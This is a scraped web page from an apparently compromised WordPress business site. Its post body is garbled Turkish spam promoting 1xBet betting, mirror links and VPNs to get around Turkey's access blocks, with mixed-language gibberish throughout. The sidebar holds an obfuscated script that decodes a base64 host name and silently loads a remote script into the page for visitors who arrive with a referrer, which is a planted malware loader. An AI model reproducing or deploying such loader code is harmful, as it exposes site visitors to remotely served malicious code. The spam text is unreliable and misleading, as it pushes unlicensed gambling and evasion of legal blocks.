<p>Taşınabilir cihazınızda bir VPN hizmeti kullanmak için, cihazınızın resmi uygulama mağazasından dilediğiniz VPN uygulamasını indirerek yükleyin.  Bu tür uygulamaların birçok çeşidi vardır—ücretsizden ücretliye, basit tasarımlardan gelişmiş işlevselliğe sahip olanlara kadar.  Alternatif bağlantılara ek olarak, siteye erişim sorununu çözmenin başka yolları da var.  Şu anda elinizde en yeni bir alternatif bağlantı yoksa, şirketin resmi uygulamasını akıllı telefonunuza veya tabletinize yükleyebilir veya özel bir VPN hizmeti kullanabilirsiniz.  1xBet dünyanın en ünlü ve popüler çevrimiçi bahis şirketlerinden biri olmasına rağmen, bazı ülkelerde siteye erişimde sorun yaşanabilmektedir.  Bu da Türkiye dahil tüm dünyadaki kullanıcıların karşılaşabileceği en büyük sorunlardan biridir.</p>
<ul>
<li>1xbet adresine Türkiye üzerinden giriş yapmak için sitemizi tercih edebilirsiniz. </li>
<li>Kartların toplam değeri 21 veya ona yaklaşırsa (aşmaması gerekiyor) eli kazanıyor. </li>
<li>Güncel promosyon kodlarını web sitemizde bulabilir ve reward ödülleri kazanmak için kullanabilirsiniz. </li>
<li>Son dönemin avantajlı oyun paketleri öncelikle kayıt olan kişiler için hazırlanmaktadır. </li>
<li>1xBet&#8217;e kaydolmak mümkün olduğunca basit empieza hızlıdır, böylece fazla zamanınızı almaz. </li>
</ul>
<p>Türkiye&#8217;de bir site engellemesini aşmaya ek olarak, bir VPN&#8217;nin başka avantajları da&#8221; &#8220;vardır.  Örneğin, VPN ile kişisel verilerinizi koruyabilir, anonim bir net kullanıcısı olabilir empieza kısıtlama olmaksızın tamamen ücretsiz İnternet&#8217;in keyfini çıkarabilirsiniz.  2022 yılında güncel olan yeni adresi bulmak için teknik destek servisi ile iletişime geçebilirsiniz.  Bu, e-posta ile bir istek göndererek veya telefon yoluyla bir uzmanla iletişime geçerek yapılabilir.  Mobil Ödemeler; Lifecell, MTS Ukraine mobil ödeme kanallarıyla minimum forty. 00 TRY çekim yaparsınız.</p>
<h3 id="toc-11">Siteye Erişim Engellerini Aşmak Için Başka Hangi Yöntemler Var? </h3>
<p>Ayrıca kullanıcılar; Android, iOS ve Windows işletim sistemlerine dayalı cihazlarla uyumlu olan resmi 1xbet TR mobil uygulamaları ile de platformu kullanabirler.  Cihazınıza uygun mobil uygulamanın sürümünü seçin, indirin ve sadece birkaç dakika içinde kurun.  Böylece, bahis portalının tüm işlevlerini herhangi bir kısıtlama olmaksızın her yerde ve her zaman kullanabileceksiniz.  Resmi uygulama güvenilir ve kullanışlıdır, bu nedenle nerede olursanız olun bahis ve şans oyunları oynamak için bu harika fırsatı değerlendirin.  Türk hukuku, kendi topraklarında faaliyet gösteren bahis sitelerinin yerel bir lisansa sahip olmasını şart koşuyor.  Şirket aynı zamanda yerel bir Türk lisansı alabilmek için aktif olarak çalışmaktadır.</p>
<ul>
<li>Kullanıcılar sitedeki oyun hesaplarıa 200 farklı yolla para yükleyebilirler. </li>
<li>Bu durum, önceden kayıtlı olan ve en yeni kullanıcılar için erişimde zorluklara yol açmakta. </li>
<li>Güncel slot machine game oyunları ilk olarak kayıtlı kullanıcılar için gelir sağlamaktadır. </li>
<li>Mobil uygulamalar yüksek tutarlarda bakiyelerin ama yatırımlar nedeniyle ama kazandığınız ikramiyeler nedeniyle bulunduğu bahis hesaplarınıza giriş yapabilmenize olanak sağlar. </li>
<li>Tabii ki, belirlenen normlar aşılmamalı ve spor bahisleri günlük ihtiyaç haline gelmeli. </li>
</ul>
<p>Türkiye’de durante çok kazandıran bahis şirketine erişim sağlamak isteyen bahisçiler için 1xbet alternatif giriş linkleri üzerinden erişim sağlamaları gerekmektedir.  Bu durumda şirketimizin sizing sunmuş olduğu 1xbet giriş ve en yeni adres butonları üzerinden sorunsuz olarak erişim işlemlerinizi tamamlayabilirsiniz.  1xBet 2007 yılında kuruldu ve son yıllarda dünyanın en önde gelen bahis şirketlerinden biri haline gelmeyi başardı.  Tasarlanan the woman bir oyun kategorisi zamanın en ileri gelen içeriklerinden biri olarak bilinmektedir.  Üstelik yeni nesil bahis seçenekleri için de üyelikler tercih edilmektedir.</p>
<h3 id="toc-12">Bet Popüler Oyunlar 2024</h3>
<p>Eğer bir karşılaşmaya bahis oynadıysanız veya favori takımınızı spor karşılaşmalarının TV programında bulamazsanız, 1xbet&#8217;in yüksek teknolojili canlı yayınına güvenin.  Dünya kumar markalarındaki spor sayısını karşılaştıran resmi bir istatistik yoktur, ancak anketimiz çoğu yerli şirketin önünde 1xbet&#8217;in avantajını kanıtlıyor.  Ana&#8221; &#8220;menüye, Canlı karşılmalar, gelecekteki spor etkinliklerin, cazino,   1XGames, sanal sporlar, TV oyunlar, bingoyu ve promosyonlar bölümünü gösteren hiperlinkler eklendi.  Bağlantıyı işaretliyin ve sistem sizi ilgili sayfaya yönlendirecektir.</p>
<ul>
<li>Site ayrıca müşteri verilerini korumak için güvenlik önlemleri almaktadır. </li>
<li>Belirli bir pazarda bahis yaparak, oyun alanında olan bitenler size daha fazla tutku ve cazibe verecektir. </li>
<li>Doğrulama, yalnızca müşterinin bakiyesinden çekilmesinden önce gereken bir süreçtir, o da daha yüksek miktarlar içindir. </li>
<li>1xbet, kayıt olurken ve oyunlarda belli bir seviyeye ulaştığınızda çeşitli bonuslar sunar. </li>
</ul>
<p>Buz hokeyi, basketbol, e-spor hayranları ve doğru sonuçlar için tirajlar yayınlanmıştır.  Tabii ki, en büyük ilgiyle Türk spor çekilişi – SporToto&#8217;nun ürününe benzeyen balompié programı bekleniyor.  Katılımcının tekli, ikili ya da üçlü bahislerle tahmin etmesi gereken 12-15 maçlık bir liste açıklanıyor.  Ama şimdi ünlü Türk casinolarının listelerinde eksik olan benzeri görülmemiş bir şey sunacağız.  Bu, benzersiz bir games tarzı eğlenceli oyunları gizleyen özel olarak tasarlanmış sektör – 1XGAMES.  Gerçek krupiyeler, değerli jackpotlar ve nefes kesen kazançlar eşliğinde büyüleyici canlı oyunlar sizi bekliyor.</p>
<h2 id="toc-13">Usd Veya 1 5 Btc, 1 Depozito Bonusu, 1 Depozito Bonusu, 1 Depozito Bonusu</h2>
<p>Ayrıca, canlı bir krupiyeye karşı oyun oynama seçeneği de mevcuttur.  Son zamanların en keyifli oyunları yalnız bu siteler aracılıyla hazır hale gelmektedir.  Profesyonel anlamda gelir elde etmek isteyenler için hazırlanan oyunlar sitede yer almaktadır.  Lisanslı olan bu casino oyunları ile beraber yasal olan siteler hızlı kazanç oluşturmaktadır.</p>
<ul>
<li>Günümüzde, spor bahislerinde alınan kararları hem olumlu hem de olumsuz etkileyen nicel bilgilerimiz var. </li>
<li>Bu gerçekleşene kadar, yerel müşteriler canlı bahis  sitesine erişmek için hileler kullanmak zorundadırlar. </li>
<li>Ayna sitenin tüm özellikleri, arayüzü ve hizmetleri, orijinal sitedekilerle tamamen aynıdır ve bu weil kısıtlama olmadan platformu kullanmanıza imkan verir. </li>
<li>Bahis oranlarını arttıracak bu düzenlemeler sitenin çalışma şeklini de arttırmaktadır. </li>
</ul>
<p>Yeni nesil en keyifli oyunlar için kayıt bonusu aktif hale getirilmektedir.  Site içerisinde yer alan ve kazanılan tüm bonuslar ilk olarak aktif forma dönüştürülmektedir.  Üstelik bu bonus çeşitleri üzerinden kullanıcılar gelir alanında avantaj sağlamaktadır.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer man_single_page_footer">
			<span class="cat-links">Posted in <a href="https://aalianinternational.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</footer><!-- .entry-footer -->



	

	
</article><!-- #post-5387 -->


					</main><!-- #main -->
				</div><!-- #primary -->

			</div>
												<div class="col-lg-3 man_sidebar_col">
						<div class="man_sidebar">
						<section id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3>
<form role="search" method="get" class="search-form" action="https://aalianinternational.com/" >
	<div>
		<label class="screen-reader-text" for="search-form-69131275c825a">Search for:</label>
		<input type="text" value="" id="search-form-69131275c825a" class="search-field" placeholder="Search"  name="s" />
		<button type="submit" class="man_search_btn">
			<i class="ti ti-search"></i>
		</button>
	</div>
</form>
</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://aalianinternational.com/2023/10/'>October 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/09/'>September 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/08/'>August 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/07/'>July 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/06/'>June 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/05/'>May 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/04/'>April 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/03/'>March 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/02/'>February 2023</a></li>
	<li><a href='https://aalianinternational.com/2023/01/'>January 2023</a></li>
	<li><a href='https://aalianinternational.com/2022/12/'>December 2022</a></li>
	<li><a href='https://aalianinternational.com/2022/11/'>November 2022</a></li>
	<li><a href='https://aalianinternational.com/2022/10/'>October 2022</a></li>
	<li><a href='https://aalianinternational.com/2022/09/'>September 2022</a></li>
	<li><a href='https://aalianinternational.com/2022/08/'>August 2022</a></li>
	<li><a href='https://aalianinternational.com/2022/07/'>July 2022</a></li>
	<li><a href='https://aalianinternational.com/2018/09/'>September 2018</a></li>
	<li><a href='https://aalianinternational.com/2018/07/'>July 2018</a></li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aalianinternational.com/4202/">(no title)</a>
									</li>
											<li>
					<a href="https://aalianinternational.com/writing-my-paper-the-way-to-locate-professional-paper-writing-help/">Writing My Paper: The Way To Locate Professional Paper Writing Help</a>
									</li>
											<li>
					<a href="https://aalianinternational.com/tips-to-write-an-essay-next-day/">Tips to Write an Essay Next Day</a>
									</li>
											<li>
					<a href="https://aalianinternational.com/how-you-can-take-advantage-of-free-casino-slot-games/">How You Can Take Advantage of Free Casino Slot Games</a>
									</li>
											<li>
					<a href="https://aalianinternational.com/online-gaming-free-slots/">Online Gaming: Free Slots</a>
									</li>
					</ul>

		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://aalianinternational.com/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://aalianinternational.com/itma-2019-floor-space-sells-out/#comment-3">ITMA 2019 Floor Space Sells Out</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://aalianinternational.com/itma-2019-floor-space-sells-out/#comment-2">ITMA 2019 Floor Space Sells Out</a></li><li class="recentcomments"><span class="comment-author-link">John S.Gates</span> on <a href="https://aalianinternational.com/fruit-of-the-loom-honored-for-energy-efforts/#comment-4">Fruit Of The Loom Honored For Energy Efforts</a></li><li class="recentcomments"><span class="comment-author-link">John S.Gates</span> on <a href="https://aalianinternational.com/applied-dna-sciences-westpoint-home-sign/#comment-12">Applied DNA Sciences, WestPoint Home Sign</a></li></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
					</div>
							
	</div>



</div>

<div class="man_nearby_posts row">

		<div class="nav-box man_nav_previous man_image_bck col-md-6" data-image="" data-color="#292929">
	<a href="https://aalianinternational.com/jak-uzyskac-dostep-do-internetu-supergrosz-opinie-i-ruszyc-do-przodu-bez-podrozy/"></a>
	<div class="man_nav_over"></div>
	<div class="man_nav_txt">
		<span><i class="ti ti-angle-left"></i>Previous</span> 
		<h3>Jak uzyskać dostęp do Internetu supergrosz opinie i ruszyć do przodu bez podróży</h3>
	</div>
	</div>
	
		<div class="nav-box man_nav_next man_image_bck col-md-6" data-image="" data-color="#292929">
	<a href="https://aalianinternational.com/demo-kazino-igrovye-avtomaty-i-sloty-igrat-onlajn-besplatno-i-bez-registratsi-2/"></a>
	<div class="man_nav_over"></div>
	<div class="man_nav_txt">
		<span>Next <i class="ti ti-angle-right"></i></span>
		<h3>Демо Казино Игровые Автоматы И Слоты, Играть Онлайн Бесплатно И Без Регистраци</h3>
	</div>
	</div>
	
</div>


	</div><!-- #content -->
	

			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="103" class="elementor elementor-103" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-689ddb8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="689ddb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2b562" data-id="9e2b562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sm_display_inline elementor-element elementor-element-078a13a elementor-widget elementor-widget-sm-logo" data-id="078a13a" data-element_type="widget" data-widget_type="sm-logo.default">
				<div class="elementor-widget-container">
					
								<a class="man_logo" href="https://aalianinternational.com">
									<div class="man_logo_img"><img src="https://aalianinternational.com/wp-content/uploads/2018/07/LOGO2-1.png"
								alt=""></div>
											</a>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-f63ca8a elementor-widget elementor-widget-spacer" data-id="f63ca8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1afb28 elementor-widget elementor-widget-hfe-site-tagline" data-id="c1afb28" data-element_type="widget" data-settings="{&quot;heading_text_align&quot;:&quot;left&quot;,&quot;_animation_mobile&quot;:&quot;bounceIn&quot;}" data-widget_type="hfe-site-tagline.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-tagline hfe-site-tagline-wrapper">
							<span class="hfe-icon">
					<i aria-hidden="true" class="fas fa-location-arrow"></i>					
				</span>
						<span>
			Office number 6 3rd floor PIA link road Lahore									</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5487259 elementor-widget elementor-widget-hfe-site-tagline" data-id="5487259" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;zoomIn&quot;}" data-widget_type="hfe-site-tagline.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-tagline hfe-site-tagline-wrapper">
							<span class="hfe-icon">
					<i aria-hidden="true" class="fas fa-mobile-alt"></i>					
				</span>
						<span>
			+92 321 9999852									</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c046986 elementor-widget elementor-widget-hfe-site-tagline" data-id="c046986" data-element_type="widget" data-settings="{&quot;heading_text_align_mobile&quot;:&quot;left&quot;,&quot;_animation_mobile&quot;:&quot;bounceIn&quot;}" data-widget_type="hfe-site-tagline.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-tagline hfe-site-tagline-wrapper">
							<span class="hfe-icon">
					<i aria-hidden="true" class="fas fa-mail-bulk"></i>					
				</span>
						<span>
			Info@aalianinternational.com									</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12a8e67" data-id="12a8e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2d9fda elementor-widget elementor-widget-sm-menu-links" data-id="d2d9fda" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;zoomIn&quot;}" data-widget_type="sm-menu-links.default">
				<div class="elementor-widget-container">
						
		<ul class="man_menu_links menu">
					<li>
				<a href="https://aalianinternational.com">Home</a>
			</li>
					<li>
				<a href="https://aalianinternational.com/about-us/">About US</a>
			</li>
					<li>
				<a href="https://aalianinternational.com/contacts/">Contact Us</a>
			</li>
					<li>
				<a href="https://aalianinternational.com/our-services/">Services</a>
			</li>
				</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a6a6c0" data-id="2a6a6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c3c2bc elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0c3c2bc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e959df" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2f46775" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b7c127" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2f93b5a" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4afed9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4afed9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22e3cfb" data-id="22e3cfb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5be3ace" data-id="5be3ace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eaf6 elementor-widget elementor-widget-text-editor" data-id="6a5eaf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2022 Aalian International. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manufacturer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aalianinternational.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aalianinternational.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aalianinternational.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aalianinternational.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/aalianinternational.com\/wp-admin\/admin-ajax.php","nonce":"51d19bc3da","pdf_js_lib":"https:\/\/aalianinternational.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/themes/manufacturer/js/navigation.js?ver=20151215" id="manufacturer-navigation-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/themes/manufacturer/js/manufacturer_script.js?ver=1762857589" id="manufacturer-main-scripts-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/themes/manufacturer/js/skip-link-focus-fix.js?ver=20151215" id="manufacturer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aalianinternational.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aalianinternational.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aalianinternational.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aalianinternational.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aalianinternational.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b811ca3e0"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":5387,"title":"1xbet%3A%20T%C3%BCrkiye%27nin%20En%20G%C3%BCvenilir%20Canl%C4%B1%20Bahis%20Sitesi%201xbet%20Giri%20%E2%80%93%20aalian%20international","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aalianinternational.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aalianinternational.com/wp-content/uploads/elementor/css/post-78.css?ver=1762831165
body_size: 535
content:
